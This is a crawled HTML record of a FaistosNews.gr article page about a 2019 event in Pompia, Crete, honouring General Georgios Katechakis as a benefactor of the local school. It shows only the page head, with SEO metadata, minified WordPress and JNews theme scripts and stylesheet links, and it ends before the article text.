

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/
body_size: 44863
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://faistosnews.gr/newsite/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη">
<meta property="og:site_name" content="FaistosNews.gr">
<meta property="og:description" content="Εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου Πόμπιας. Το Γυμνάσιο και το Λύκειο Πόμπιας μαζί με το Πολιτιστικό Σύλλογο">
<meta property="og:url" content="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/">
<meta property="og:image" content="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg">
<meta property="og:image:height" content="269">
<meta property="og:image:width" content="400">
<meta property="article:published_time" content="2019-04-15T06:13:31+00:00">
<meta property="article:modified_time" content="2019-04-15T06:13:31+00:00">
<meta property="article:author" content="https://faistosnews.gr/newsite">
<meta property="article:section" content="Μεσσαρά">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη">
<meta name="twitter:description" content="Εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου Πόμπιας. Το Γυμνάσιο και το Λύκειο Πόμπιας μαζί με το Πολιτιστικό Σύλλογο">
<meta name="twitter:url" content="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/">
<meta name="twitter:site" content="https://faistosnews.gr/newsite">
<meta name="twitter:image:src" content="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg">
<meta name="twitter:image:width" content="400">
<meta name="twitter:image:height" content="269">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη &raquo; FaistosNews.gr</title>
<meta name="description" content="Εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου Πόμπιας."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη &raquo; FaistosNews.gr" />
<meta property="og:description" content="Εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου Πόμπιας." />
<meta property="og:url" content="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/" />
<meta property="og:site_name" content="FaistosNews.gr" />
<meta property="article:publisher" content="https://www.facebook.com/faistosnews.gr" />
<meta property="article:section" content="Μεσσαρά" />
<meta property="og:image" content="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg" />
<meta property="og:image:secure_url" content="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="269" />
<meta property="og:image:alt" content="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη &raquo; FaistosNews.gr" />
<meta name="twitter:description" content="Εκδήλωση προς τιμή του μεγάλου ευεργέτη του Σχολείου Πόμπιας." />
<meta name="twitter:image" content="https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://faistosnews.gr/#organization","name":"FaistosNews.gr","url":"https://faistosnews.gr/newsite","logo":{"@type":"ImageObject","@id":"https://faistosnews.gr/#logo","url":"https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistosnewslogo.png","caption":"FaistosNews.gr","inLanguage":"el","width":"385","height":"160"}},{"@type":"WebSite","@id":"https://faistosnews.gr/#website","url":"https://faistosnews.gr","name":"FaistosNews.gr","publisher":{"@id":"https://faistosnews.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg","url":"https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg","width":"400","height":"269","inLanguage":"el"},{"@type":"Person","@id":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/","name":"admin","url":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/41c4fd66e99d214968e674ee42cd4a9e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/41c4fd66e99d214968e674ee42cd4a9e?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"sameAs":["https://faistosnews.gr/newsite"],"worksFor":{"@id":"https://faistosnews.gr/#organization"}},{"@type":"WebPage","@id":"https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/#webpage","url":"https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/","name":"\u03a0\u03cc\u03bc\u03c0\u03b9\u03b1: \u03a4\u03b9\u03bc\u03bf\u03cd\u03bd \u03c4\u03b7 \u03bc\u03bd\u03ae\u03bc\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7 &raquo; FaistosNews.gr","datePublished":"2019-04-15T06:13:31+03:00","dateModified":"2019-04-15T06:13:31+03:00","author":{"@id":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/"},"isPartOf":{"@id":"https://faistosnews.gr/#website"},"primaryImageOfPage":{"@id":"https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg"},"inLanguage":"el"},{"@type":"Article","headline":"\u03a0\u03cc\u03bc\u03c0\u03b9\u03b1: \u03a4\u03b9\u03bc\u03bf\u03cd\u03bd \u03c4\u03b7 \u03bc\u03bd\u03ae\u03bc\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7 &raquo; FaistosNews.gr","datePublished":"2019-04-15T06:13:31+03:00","dateModified":"2019-04-15T06:13:31+03:00","author":{"@id":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/"},"publisher":{"@id":"https://faistosnews.gr/#organization"},"description":"\u0395\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b9\u03bc\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf\u03c5 \u03b5\u03c5\u03b5\u03c1\u03b3\u03ad\u03c4\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c7\u03bf\u03bb\u03b5\u03af\u03bf\u03c5 \u03a0\u03cc\u03bc\u03c0\u03b9\u03b1\u03c2.","name":"\u03a0\u03cc\u03bc\u03c0\u03b9\u03b1: \u03a4\u03b9\u03bc\u03bf\u03cd\u03bd \u03c4\u03b7 \u03bc\u03bd\u03ae\u03bc\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7 &raquo; FaistosNews.gr","@id":"https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/#richSnippet","isPartOf":{"@id":"https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/#webpage"},"image":{"@id":"https://faistosnews.gr/newsite/wp-content/uploads/2019/04/ekdilosi-pompia.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; FaistosNews.gr" href="https://faistosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; FaistosNews.gr" href="https://faistosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη &raquo; FaistosNews.gr" href="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faistosnews.gr\/newsite\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core-compiled.css?ver=48' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/ajax-login-and-registration-modal-popup/skins/default/skin.css?ver=48' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/components/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/block-editor/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/nux/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/editor/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://faistosnews.gr/newsite/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://faistosnews.gr/newsite/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-font-awesome-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2C100%2C300italic%2C500%2Citalic%2C500italic%2C700italic%2C900italic%2C300%2C100italic%2C900%7CSource+Sans+Pro%3A600%2Cregular%2C600&#038;subset=greek%2Cgreek-ext&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/okayNav.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/main.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/pages.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/single.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/responsive.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/pb-temp.css?ver=9.0.6' type='text/css' media='all' />
